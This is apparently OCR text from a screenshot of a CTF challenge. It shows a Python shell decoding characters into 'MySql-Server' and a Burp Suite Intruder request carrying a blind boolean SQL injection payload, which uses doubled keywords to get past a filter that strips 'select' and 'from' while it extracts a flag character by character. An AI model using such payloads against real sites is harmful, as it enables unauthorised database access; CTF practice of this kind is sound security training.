 Type "help", "copyright", "credits" or "l
>>> chr(45)
'-'
>>> chr(77)
'M'
>>> chr(121)
'y'
>>> chr(83)
'S'
>>> chr(113)
'q'
>>> chr(108)
'l'
>>> chr(45)
'-'
>>> chr(83)
'S'
>>> chr(101)
'e'
>>> chr(114)
'r'
>>> chr(118)
'v'
>>> chr(101)
'e'
>>> chr(114)
'r'
>>>
Run and Debug
Python (F5)
To customize Run and
Debug, open a folder
and create a
launch.json file.
while
10
11 #
12 p
13 d
14 r=
15 #
16 p
17 p
18 i
19
20 e
21
22 m
23 if(mi
24 b
25 flag+
26 print
27
PROBLEMS OUTPUT
32 35 33
32 33 32
32 128 80
Burp Suite Professional v2.0.11beta - Temporary Project - licensed
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负
攻击类型: 狙击手（Sniper）
POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://121.37.179.47:1001
Connection: close
Referer: http://121.37.179.47:1001/flag.php
Cookie: PHPSESSID=cgusvh0squ5lptt6ob16eoe4u5; username=707cc4e3b7a4d8
Upgrade-Insecure-Requests: 1
flag=1' or (ascii(substr((selecselectt flag frofromm fl4g),24,1))=§1§) #